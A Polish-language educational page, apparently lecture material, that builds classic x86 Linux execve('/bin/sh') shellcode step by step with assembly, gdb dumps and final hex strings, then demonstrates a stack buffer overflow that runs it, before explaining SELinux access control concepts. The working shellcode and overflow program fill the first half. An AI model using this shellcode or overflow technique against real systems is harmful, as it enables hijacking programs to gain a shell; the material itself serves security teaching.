
|
} |
|
Jak widać na powyższym przykładzie konstrukcje nie zapewniające kontroli długości wprowadzanych łańcuchów są bardzo niebezpieczne. W wyniku wprowadzenia takiego wejścia jak w przykładzie, program prawdopodobnie zakończyłby się z błędem. Możliwe jest jednak takie sprepraowanie łańcucha jaki zostanie wprowadzony, aby dokonany skok nie był błędny tylko spowodował wykonanie podanego na wejściu kodu. O tym, jak wygenerować odpowiedni zestaw znaków, mowa jest w następnym rozdziale.
W poprzednim rozdziale widać było w jaki sposób można wykorzystać błąd i nadpisać adres powrotu. Nadal jednak pozostaje zagadką jakie znaki należałoby umieścić w buforze aby zmusić do udostępnienia nam powłoki.
Zacznijmy od zapisania w C programu, który powoduje wywołanie powłoki
systemowej:
przyklad5.c
#include <stdio.h>
int main ()
{
char *nazwa[2];
nazwa[0] = "/bin/sh";
nazwa[1] = NULL;
execvp(nazwa[0], nazwa, NULL);
}
To co jest najistotniejsze w tym programie to wykonanie instrukcji execvp. Przyjrzyjmy się więc co się w niej dzieje.
0x0804e200 <execve+0>: push %ebp 0x0804e201 <execve+1>: mov $0x0,%eax 0x0804e206 <execve+6>: test %eax,%eax 0x0804e208 <execve+8>: mov %esp,%ebp | Inicjacja |
0x0804e20a <execve+10>: push %ebx |
zapamiętanie poprzedniej wartosci ebx |
0x0804e20b <execve+11>: mov 0x8(%ebp),%ebx |
adres "/bin/sh" na ebx |
0x0804e20e <execve+14>: je 0x804e215 <execve+21> 0x0804e210 <execve+16>: call 0x0 |
asercja |
0x0804e215 <execve+21>: mov 0xc(%ebp),%ecx 0x0804e218 <execve+24>: mov 0x10(%ebp),%edx |
adres "nazwa" na ecx, NULL na edx |
0x0804e21b <execve+27>: mov $0xb,%eax |
11 na eax (numer execvp z /usr/include/asm/unistd.h) |
0x0804e220 <execve+32>: int $0x80 |
Wywołanie funkcji systemowej o numerze zapisanym w eax (11). |
0x0804e222 <execve+34>: cmp $0xfffff000,%eax 0x0804e227 <execve+39>: mov %eax,%ebx 0x0804e229 <execve+41>: ja 0x804e230 <execve+48> 0x0804e22b <execve+43>: mov %ebx,%eax 0x0804e22d <execve+45>: pop %ebx 0x0804e22e <execve+46>: leave 0x0804e22f <execve+47>: ret 0x0804e230 <execve+48>: neg %ebx 0x0804e232 <execve+50>: call 0x8048940 <__errno_location> 0x0804e237 <execve+55>: mov %ebx,(%eax) 0x0804e239 <execve+57>: mov $0xffffffff,%ebx 0x0804e23e <execve+62>: mov %ebx,%eax 0x0804e240 <execve+64>: pop %ebx 0x0804e241 <execve+65>: leave 0x0804e242 <execve+66>: ret |
Nie istotne z naszego punktu widzenia |
A więc aby wykonać funkcję execve należy:
Wiemy już jak nakazać wykonanie "/bin/sh", ale co się stanie, jeżeli
execve nie wykona się prawidłowo? Program zacznie wykonywać instrukcje
na podstawie wartości znajdujących się na stosie, który może zawierać
bardzo różne dane. W związku z tym należy zadbać aby, w przypadku powrotu
z funkcji execvp, program prawidłowo zakończył swoje działanie. Aby zobaczyć
jakich instrukcji potrzebujemy, prześledźmy poniższy program:
przyklad6.c
#include <stdio.h>
int main()
{
exit(0);
}
Zobaczmy jak zachowuje się funkcja exit:
0x0804e1cc <_exit+0>: mov 0x4(%esp),%ebx |
zapisanie wartości 0x4(%esp) - wartość będącą na wierzchołku stosu (wartość jaką exit ma zwrócić). |
0x0804e1d0 <_exit+4>: mov $0xfc,%eax 0x0804e1d5 <_exit+9>: int $0x80 |
0xfc jest numerem funkcji powodującej wyjście z grupy procesów |
0x0804e1d7 <_exit+11>: mov $0x1,%eax 0x0804e1dc <_exit+16>: int $0x80 | 1 - numer funkcji systemowej exit. |
0x0804e1de <_exit+18>: hlt 0x0804e1df <_exit+19>: nop |
zakończenie programu |
Złóżmy to wszystko razem i zobaczmy co musimy teraz wykonać:
Skoro wiadomo już co należy zrobić, zapiszmy to:
movl string_addr,string_addr_addr
movb $0x0,null_byte_addr
movl $0x0,null_addr
movl $0xb,%eax
movl string_addr,%ebx
leal string_addr,%ecx
leal null_string,%edx
int $0x80
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
/bin/sh string idzie tutaj.
Pojawia się niestety problem. Polega on na tym, że instrukcje mov, lea operują na adresach bezwzględnych a więc musielibyśmy znać dokładny adres łańcucha "/bin/sh". Jedną z metod na obejście tego problemu jest wykorzystanie instrukcji skoku oraz wywołania (JMP i CALL), które operują na adresach względnych. Aby uzyskać adres naszego kodu dodajemy przed łańcuchem /bin/sh instrukcję CALL a na początku kodu instrukcję JMP do tej instrukcji CALL.
jmp offset-to-call
popl %esi
movl %esi,array-offset(%esi)
movb $0x0,nullbyteoffset(%esi)
movl $0x0,null-offset(%esi)
movl $0xb,%eax
movl %esi,%ebx
leal array-offset,(%esi),%ecx
leal null-offset(%esi),%edx
int $0x80
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
call offset-to-popl
/bin/sh string idzie tutaj.
Należy tylko wyliczyć offset o jaki należy skoczyć instrukcją jmp
oraz offset o jaki należy wrócić instrukcją call. Aby to zrobić, skompilujmy
następujący program:
przyklad7.c
int main()
{
__asm__("\n\t"
"jmp 0x0 \n\t"
"popl %esi \n\t"
"movl %esi,0x8(%esi) \n\t"
"movb $0x0,0x7(%esi) \n\t"
"movl $0x0,0xc(%esi) \n\t"
"movl $0xb,%eax \n\t"
"movl %esi,%ebx \n\t"
"leal 0x8(%esi),%ecx \n\t"
"leal 0xc(%esi),%edx \n\t"
"int $0x80 \n\t"
"movl $0x1, %eax \n\t"
"movl $0x0, %ebx \n\t"
"int $0x80 \n\t"
"call -0x0 \n\t"
".string \"/bin/sh\" \n"
);
}
Przyjrzyjmy się, jak wygląda kod powyższego programu:
(gdb) disassemble main Dump of assembler code for function main: 0x08048364 <main+0>: push %ebp 0x08048365 <main+1>: mov %esp,%ebp 0x08048367 <main+3>: sub $0x8,%esp 0x0804836a <main+6>: and $0xfffffff0,%esp 0x0804836d <main+9>: mov $0x0,%eax 0x08048372 <main+14>: add $0xf,%eax 0x08048375 <main+17>: add $0xf,%eax 0x08048378 <main+20>: shr $0x4,%eax 0x0804837b <main+23>: shl $0x4,%eax 0x0804837e <main+26>: sub %eax,%esp 0x08048380 <main+28>: jmp 0x8048381 <main+29> 0x08048385 <main+33>: pop %esi 0x08048386 <main+34>: mov %esi,0x8(%esi) 0x08048389 <main+37>: movb $0x0,0x7(%esi) 0x0804838d <main+41>: movl $0x0,0xc(%esi) 0x08048394 <main+48>: mov $0xb,%eax 0x08048399 <main+53>: mov %esi,%ebx 0x0804839b <main+55>: lea 0x8(%esi),%ecx 0x0804839e <main+58>: lea 0xc(%esi),%edx 0x080483a1 <main+61>: int $0x80 0x080483a3 <main+63>: mov $0x1,%eax 0x080483a8 <main+68>: mov $0x0,%ebx 0x080483ad <main+73>: int $0x80 0x080483af <main+75>: call 0x80483b0 <main+76> 0x080483b4 <main+80>: das 0x080483b5 <main+81>: bound %ebp,0x6e(%ecx) 0x080483b8 <main+84>: das 0x080483b9 <main+85>: jae 0x8048423 <__libc_csu_fini+19> 0x080483bb <main+87>: add %cl,%cl 0x080483bd <main+89>: ret 0x080483be <main+90>: nop 0x080483bf <main+91>: nop End of assembler dump. (gdb)
Aby wyliczyć offset jaki należy wpisać w instrukcji jmp należy wykonać proste działanie
(main+75) - (main+29) = 46 = 0x2e
- main+29
ponieważ bajt main+28 jest zajęty przez kod instrukcji jmp
Analogicznie dla instrukcji CALL:
(main + 33) - (main + 76) = -43 = -0x2b
Ostatecznie, nasz szkodnik wygląda następująco:
przyklad8.c
int main()
{
__asm__("\n\t"
"jmp 0x2e \n\t"
"popl %esi \n\t"
"movl %esi,0x8(%esi) \n\t"
"movb $0x0,0x7(%esi) \n\t"
"movl $0x0,0xc(%esi) \n\t"
"movl $0xb,%eax \n\t"
"movl %esi,%ebx \n\t"
"leal 0x8(%esi),%ecx \n\t"
"leal 0xc(%esi),%edx \n\t"
"int $0x80 \n\t"
"movl $0x1, %eax \n\t"
"movl $0x0, %ebx \n\t"
"int $0x80 \n\t"
"call -0x2b \n\t"
".string \"/bin/sh\""
);
}
Po kompilacji i próbie uruchomienia powinniśmy dostać... błąd Segmentation Fault. Wynika to z tego, że próbujemy modyfikować własny kod, który leży w fragmencie pamięci tylko do odczytu. Mimo tego program ten przyda nam się aby uzyskać szesnastkową reprezentację tego kodu (aby można ją było zapisać w łańcuchu). W tym celu wykorzystamy gdb:
(gdb) disassemble main Dump of assembler code for function main: 0x08048364 <main+0>: push %ebp 0x08048365 <main+1>: mov %esp,%ebp 0x08048367 <main+3>: sub $0x8,%esp 0x0804836a <main+6>: and $0xfffffff0,%esp 0x0804836d <main+9>: mov $0x0,%eax 0x08048372 <main+14>: add $0xf,%eax 0x08048375 <main+17>: add $0xf,%eax 0x08048378 <main+20>: shr $0x4,%eax 0x0804837b <main+23>: shl $0x4,%eax 0x0804837e <main+26>: sub %eax,%esp 0x08048380 <main+28>: jmp 0x80483ab <main+71> 0x08048385 <main+33>: pop %esi 0x08048386 <main+34>: mov %esi,0x8(%esi) 0x08048389 <main+37>: movb $0x0,0x7(%esi) 0x0804838d <main+41>: movl $0x0,0xc(%esi) 0x08048394 <main+48>: mov $0xb,%eax 0x08048399 <main+53>: mov %esi,%ebx 0x0804839b <main+55>: lea 0x8(%esi),%ecx 0x0804839e <main+58>: lea 0xc(%esi),%edx 0x080483a1 <main+61>: int $0x80 0x080483a3 <main+63>: mov $0x1,%eax 0x080483a8 <main+68>: mov $0x0,%ebx 0x080483ad <main+73>: int $0x80 0x080483af <main+75>: call 0x8048381 <main+29> 0x080483b4 <main+80>: das 0x080483b5 <main+81>: bound %ebp,0x6e(%ecx) 0x080483b8 <main+84>: das 0x080483b9 <main+85>: jae 0x8048423 <__libc_csu_fini+19> 0x080483bb <main+87>: add %cl,%cl 0x080483bd <main+89>: ret 0x080483be <main+90>: nop 0x080483bf <main+91>: nop End of assembler dump. (gdb) x/bx main+28 0x8048380 <main+28>: 0xe9 (gdb) x/bx main+29 0x8048381 <main+29>: 0x2a
Rozbierając tak wszystkie instrukcje od main+28 do main+69 otrzymamy pełen
kod. Spójrzmy teraz na następujący program:
przyklad9.c
char shellcode[]=
"\xe9\x2a\x00\x00\x00\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46"
"\x0c\x00\x00\x00\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08"
"\x8d\x56\x0c\xcd\x80\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00"
"\xcd\x80\xe8\xd1\xff\xff\xff/bin/sh";
void main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
Po skompilowaniu i uruchomieniu programu powinniśmy dostać nową powłokę
a to oznacza sukces! Udało się. Program nie protestuje podczas modyfikowania
kodu ponieważ znajduje się on w segmencie danych zainicjowanych.
Przygotowany przez nas shellcode ma niestety dużą wadę. Koniec łańcucha w
C jest rozpoznawany przez znak \0. Nasz shellcode zawiera ich dość dużo
ale na szczęście można je wyeliminować.
Instrukcja problematyczna |
Zamiennik |
movb $0x0,0x7(%esi) molv $0x0,0xc(%esi) |
xorl %eax,%eax movb %eax,0x7(%esi) movl %eax,0xc(%esi) |
movl $0xb,%eax |
movb $0xb,%al |
movl $0x1, %eax movl $0x0, %ebx |
xorl %ebx,%ebx movl %ebx,%eax inc %eax |
Po dokonaniu powyższych zmian mamy następujący kod w assemblerze (trzeba pamiętać o uaktualnieniu wartości offsetu dla JMP i CALL):
0x08048364 <main+0>: push %ebp 0x08048365 <main+1>: mov %esp,%ebp 0x08048367 <main+3>: sub $0x8,%esp 0x0804836a <main+6>: and $0xfffffff0,%esp 0x0804836d <main+9>: mov $0x0,%eax 0x08048372 <main+14>: add $0xf,%eax 0x08048375 <main+17>: add $0xf,%eax 0x08048378 <main+20>: shr $0x4,%eax 0x0804837b <main+23>: shl $0x4,%eax 0x0804837e <main+26>: sub %eax,%esp 0x08048380 <main+28>: jmp 0x80483a4 <main+64> 0x08048385 <main+33>: pop %esi 0x08048386 <main+34>: mov %esi,0x8(%esi) 0x08048389 <main+37>: xor %eax,%eax 0x0804838b <main+39>: mov %al,0x7(%esi) 0x0804838e <main+42>: mov %eax,0xc(%esi) 0x08048391 <main+45>: mov $0xb,%al 0x08048393 <main+47>: mov %esi,%ebx 0x08048395 <main+49>: lea 0x8(%esi),%ecx 0x08048398 <main+52>: lea 0xc(%esi),%edx 0x0804839b <main+55>: int $0x80 0x0804839d <main+57>: xor %ebx,%ebx 0x0804839f <main+59>: mov %ebx,%eax 0x080483a1 <main+61>: inc %eax 0x080483a2 <main+62>: int $0x80 0x080483a4 <main+64>: call 0x8048335 <main+33> 0x080483a9 <main+69>: das 0x080483aa <main+70>: bound %ebp,0x6e(%ecx) 0x080483ad <main+73>: das 0x080483ae <main+74>: jae 0x8048418 <__libc_csu_fini+8> 0x080483b0 <main+76>: add %cl,%cl 0x080483b2 <main+78>: ret
Z tego kodu otrzymujemy następujący shellcode:
char shellcode[]= "\xe9\x1f\x00\x00\x00\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89" "\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31" "\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";
Większość znaków \0 zostało usuniętych. Pozostały 3 które trzeba zmodyfikować ręcznie. Problem polega na tym, że instrukcja JMP operuje na argumentach typu długości słowa. Istnieje jej odpowiednik operujący na argumentach długości jednego bajtu. Musimy zmienić numer tej instrukcji (jest to pierwsza instrukcja) z \xe9 na \xeb, wykasować wszystkie \x00 oraz uaktualnić offset instrukcji JMP (drugi znak łańcucha, należy odjąć 3 ponieważ tyle znaków \00 usunęliśmy). Odpowiednio zmodyfikowany shellcode wygląda następująco:
char shellcode[]= "\xeb\x1c\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89" "\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31" "\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";
Przyjrzyjmy się następnemu przykładowi:
przyklad10.c
char shellcode[]=
"\xeb\x1c\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0"
"\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8"
"\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";
char duzy_lancuch[128];
int main()
{
char bufor[96];
int i;
int *wsk = (int *) duzy_lancuch;
for (i=0; i < 32; i++)
*(wsk+i) = (int) bufor;
for (i=0; i < strlen(shellcode); i++)
duzy_lancuch[i] = shellcode[i];
strcpy(bufor, duzy_lancuch);
}
Zobaczmy czy wykonanie programu da zamierzony efekt:
$ gcc przyklad8.c -o przyklad8 $ ./przyklad8 sh-3.1$ exit $
Udało się, zobaczmy co się dzieje w kolejnych krokach programu.
char shellcode[]=
"\xeb\x1c\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0"
"\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8"
"\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";
char duzy_lancuch[128];
int main()
{
char bufor[96];
int i;
int *wsk = (int *) duzy_lancuch;
|
Inicjacja zmiennych. |
for (i=0; i < 32; i++) *(wsk+i) = (int) bufor; |
Wypełnienie tablicy duzy_lancuch adresami do początku łańcucha bufor. |
for (i=0; i < strlen(shellcode); i++) duzy_lancuch[i] = shellcode[i]; |
Zapisanie łańcucha znajdującego się w shellcode na początku łańcucha duzy_lancuch. |
strcpy(bufor, duzy_lancuch); } |
Skopiowanie zawartości łańcucha duzy_lancuch do łańcucha bufor. W wyniku tej operacji na początku łańcucha bufor znajdzie się shellcode a zaraz za nim będą występowały adresy początku łańcucha bufor (czyli adres shellcode). W związku z tym, że duzy_lancuch jest dłuższy od łańcucha bufor, następuje przepełnienie bufora i adres powrotu z funkcji main zostanie nadpisany przez adres łańcucha bufor. Zakończenie wykonywania funkcji powoduje skok do początku łańcucha bufor i wykonanie zapisanych tam instrukcji - utworzenie nowej powłoki). |
Aby się bronić przed należy przede wszystkim stosować odpowiednie funkcje biblioteczne zapewniające kontrolę długości wprowadzanych łańcuchów. Dodatkowo warto rozważyć wykorzystanie dodatkowych mechanizmów zabezpieczających takich jak np. PaX czy SELinux. W poszukiwaniach takich błędów naszym sprzymierzeńcem może być np. grep, ew. można wykorzystywać oprogramowanie wspomagające takie poszukiwania (np. programy profilujące).
http://www.phrack.org/phrack/49/P49-14
http://www.linuxjournal.com/article/6701
http://pl.wikipedia.org/wiki/Buffer_overflow
http://www.enderunix.org/docs/eng/bof-eng.txt
Do góry ::
SELinux, czyli Security Enhanced Linux (Linux o wzmocnionym bezpieczeństwie) jest rozwiązaniem podnoszącym poziom bezpieczeństwa systemu Linux. W odróżnieniu jednak od dużej części innych rozwiązań nie koncentruje się on ani na usunięciu wybranych błędów w polityce bezpieczeństwa systemu, ani na rozwiązywaniu problemów wynikających z przyjętej konstrukcji systemu, ale proponuje całościowe rozwiązanie. SELinux to system z obowiązkową kontrolą dostępu (MAC - Mandatory Access Control), który realizuje politykę kontroli dostępu opartą na rolach (RBAC - Role Based Access Control) za pomocą domenowego systemu kontroli dostępu (DTAC - Dynamically Typed Access Control). Szczegółowe omówienie tego, co to znaczy znajdzie się w dalszej części prezentacji.
Ideą SELinuksa jest odebranie procesom tych uprawnień, które nie są im potrzebne. Dzięki temu zniszczenia, jakie mogą zostać poczynione w razie włamania do systemu, będą znikome (ograniczone do uprawnień jakie posiada proces, w którym błędy wykorzystano do włamania).
Historia rozwiązań, o które opiera swoje działanie SELinux, zaczyna się wraz z zapoczątkowanym w 1992 roku projektem DTMach (Distributed Trusted Mach) - wersją jądra Mach z rozbudowanymi mechanizmami kontroli dostępu. Projekt ten był kontynuowany pod nazwą DTOS (Distributed Trusted Operating System), a gdy był bliski osiągnięcia postawionych mu celów, we współpracy z uniwersytetem w Utah, powstał projekt Flux, który rozwijał architekturę zabezpieczeń dla systemu operacyjnego Fluke. Architektura ta, która czerpała z rozwiązań DTOS otrzymała nazwę Flask. Opiera się ona o przyznanie każdemu obiektowi w systemie zestawu atrybutów bezpieczeństwa (security attributes), które składają się na kontekst bezpieczeństwa (security context). SELinux jest efektem zintegrowania architektury Flask z jądrem Linuksa. Aktualnie prace nad SELinuksem są prowadzone przez firmę Secure Computing Corporation (jest ona także właścicielem patentów wykorzystanych w SELinuksie), której działania finansuje NSA (National Security Agency).
Można wyróżnić trzy najważniejsze części składowe SELinuksa:
MAC jest to system obowiązkowej kontroli dostępu. W przeciwieństwie do DAC (Discretionary Access Control) - najczęściej stosowanego w Linuksie modelu kontroli dostępu nie pozwala on użytkownikowi decydować o prawach dostępu do obiektów i zabezpieczeniach. Zamiast tego są one definiowane odgórnie przez administratora. W przypadku SELinuksa są one zapisane w postaci reguł Policy.
RBAC jest to system kontroli dostępu oparty na rolach. Rola jest pewnym zestawem praw do wykonywania określonych działań. W systemie dostępu opartym na rolach może wystąpić potrzeba zmiany roli, w ramach której wykonywane jest dane działanie. Większość systemów uniksowych zalicza się do systemów z RBAC: inną rolę w systemie ma tam zwykły użytkownik, inną użytkownik systemowy, a ponadto istnieje za pomocą SUID (SetUserID) możliwość zmiany roli przy wymagającym tego działaniu.
SELinux daje każdemu użytkownikowi zestaw ról, z czego jedna z nich jest rolą domyślną. Jedna rola może być wspólna dla wielu użytkowników, tj. wielu użytkowników może realizować tę samą rolę. SELinux pozwala na dokładniejsze dostosowanie ról do konkretnych potrzeb. Zasady RBAC są w nim realizowane za pomocą domenowego systemu kontroli dostępu (DTAC). Każda rola posiada zestaw domen dostępu.
DTAC jest to domenowy system kontroli dostępu. W DTAC każdemu obiektowi w systemie jest nadawany typ. Każdemu procesowi natomiast domena. Wszystkie obiekty o tym samym typie są traktowane jednakowo, tzn. zdefiniowany jest do nich (dla procesów każdej domeny osobno) jednakowy zestaw uprawnień. Podobnie wszystkie procesy w danej domenie mają takie same uprawnienia. Typy obiektów są nadawane odgórnie, użytkownik nie ma na nie bezpośredniego wpływu, aczkolwiek Policy może zezwalać na określoną zmianę typu w pewnych sytuacjach (por. Definicje Type Enforcement - przykład 3).
W systemie z SELinuksem każdy użytkownik ma przypisany zestaw ról, które może pełnić. Jedna z nich jest rolą domyślną. Każda rola dysponuje zestawem domen, zaś jedna z tych domen jest domyślna dla danej roli. Role mogą być wspólne dla wielu użytkowników a domeny mogą być wspólne dla wielu ról. W danym momencie użytkownik wykonuje dokładnie jedną rolę w jednej domenie. To wszystko obrazuje poniższy rysunek.

Dla każdej pary (domena, typ obiektu) zdefiniowane są reguły zachowania systemu oraz uprawnienia, jakie użytkownik w danej domenie ma do obiektu danego typu.
Standardowym modelem uprawnień w Linuksie jest UGO (User, Group, Others). SELinux nie rozszerza tego modelu - tzn. nie nadaje uprawnień, których nie miał użytkownik w systemie bez SELinuksa. Dzięki czemu, jeśli nawet zasady Policy nie ograniczałyby w żaden sposób uprawnień użytkownika (pozwalałyby na wszystko), wówczas poziom bezpieczeństwa systemu operacyjnego byłby taki jak zwykłego Linuksa (czyli nie taki zły!).
Na kontekst bezpieczeństwa procesu składają się: użytkownik który wykonuje proces (a właściwie nazwa użytkownika), rola w jakiej występuje użytkownik oraz jedna z domen tej roli:

Przykładowo po zalogowaniu się do systemu użytkownika pawel, jego proces powłoki (shell) działał będzie w domyślnej roli (user_r) w domyślnej domenie (user_t). Zatem kontekstem bezpieczeństwa tego procesu będzie:

Do sprawdzenia kontekstu służy polecenie id, wówczas pojawi się m.in. context=uzytkownik:rola:domena. Można też wywołać id -Z, co przyniesie taki skutek, jak na przykładzie poniżej.
pawel@localhost ~ $ id -Z pawel:user_r:user_t pawel@localhost ~ $ su Password: localhost pawel # id -Z pawel:user_r:user_t
Przykład ten pokazuje, że pomimo wykonania polecenia su i wprowadzenia poprawnego hasła roota nie zmieniły się ani rola użytkownika, ani domena w tej roli. Tym samym nie zmienił się zakres kompetencji użytkownika i polecenie su nie odniosło zamierzonego skutku. Żeby to zmienić należy użyć polecenia newrole, o ile oczywiście reguły Policy pozwolą na taką zmianę roli, jakiej będziemy chcieli (w tym wypadku jest to zmiana z user_r na sysadm_r).
localhost pawel # newrole -r sysadm_r Password: localhost pawel # id -Z pawel:sysadm_r:sysadm_t
Po wykonaniu polecenia newrole zmienił się kontekst procesu - nową rolą jest sysadm_r, która daje możliwości administrowania systemem, a nową domeną sysadm_t (będąca domyślną domeną sysadm_r).

Jak widać w kontekście bezpieczeństwa procesu istotne znaczenie mają rola i domena. Również obiekty mają swój (pełen) kontekst bezpieczeństwa. W nim kluczowe znaczenie ma typ. Przykładowo dla pliku wykonywalnego klienta IRC (np. Irssi) kontekstem bezpieczeństwa może być:

gdzie ostatnia część tego wyrażenia (irc_exec_t) jest typem pliku. Inne obiekty w systemie także mają swój kontekst bezpieczeństwa np.

może być kontekstem bezpieczeństwa portu TCP.
